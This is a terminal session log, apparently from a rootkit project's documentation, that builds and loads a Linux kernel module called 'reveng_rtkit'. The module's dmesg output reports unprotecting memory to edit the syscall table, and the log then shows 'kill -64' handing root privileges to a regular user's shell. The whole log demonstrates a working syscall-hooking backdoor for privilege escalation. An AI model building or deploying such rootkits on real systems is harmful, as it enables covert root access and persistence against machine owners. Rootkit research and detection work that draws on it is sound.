 reveng007@ubuntoo ~/P/kill_syscall> make
make[1]: Entering directory '/usr/src/linux-headers-5.11.0-49-generic'
  CC [M]  /home/reveng007/Pictures/kill_syscall/Test_rtkit_kill.o
  MODPOST /home/reveng007/Pictures/kill_syscall/Module.symvers
  CC [M]  /home/reveng007/Pictures/kill_syscall/Test_rtkit_kill.mod.o
  LD [M]  /home/reveng007/Pictures/kill_syscall/Test_rtkit_kill.ko
  BTF [M] /home/reveng007/Pictures/kill_syscall/Test_rtkit_kill.ko
Skipping BTF generation for /home/reveng007/Pictures/kill_syscall/Test_rtkit_kill.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-5.11.0-49-generic'
reveng007@ubuntoo ~/P/kill_syscall> sudo dmesg -C
reveng007@ubuntoo ~/P/kill_syscall> sudo insmod Test_rtkit_kill.ko
reveng007@ubuntoo ~/P/kill_syscall> sudo dmesg
[123614.292267] =================================================
[123614.292271] [+] reveng_rtkit: Created by @reveng007(Soumyanil)
[123614.292272] [+] reveng_rtkit: Loaded
[123614.313259] [+] reveng_rtkit: Address of sys_call_table in kernel memory: 0xffffffffb36002e0
[123614.313265] [*] reveng_rtkit: (Memory unprotected): Ready for editing Syscall Table
[123614.313266] [*] reveng_rtkit: (Memory protected): Regainig normal memory protection
reveng007@ubuntoo ~/P/kill_syscall>
reveng007@ubuntoo ~/P/kill_syscall> kill -64 1234431
reveng007@ubuntoo ~/P/kill_syscall> whoami
reveng007
reveng007@ubuntoo ~/P/kill_syscall>
reveng007@ubuntoo ~/P/kill_syscall>
reveng007@ubuntoo ~/P/kill_syscall> bash
reveng007@ubuntoo:~/Pictures/kill_syscall$ kill -64 123124124
reveng007@ubuntoo:~/Pictures/kill_syscall$ whoami
root
reveng007@ubuntoo:~/Pictures/kill_syscall$ id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare),1000(reveng007)
reveng007@ubuntoo:~/Pictures/kill_syscall$ exit
exit
reveng007@ubuntoo ~/P/kill_syscall> whoami
reveng007
reveng007@ubuntoo ~/P/kill_syscall> sh
$ kill -64 1231212313
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare),1000(reveng007)
$ exit
reveng007@ubuntoo ~/P/kill_syscall> whoami
reveng007
reveng007@ubuntoo ~/P/kill_syscall> sudo rmmod Test_rtkit_kill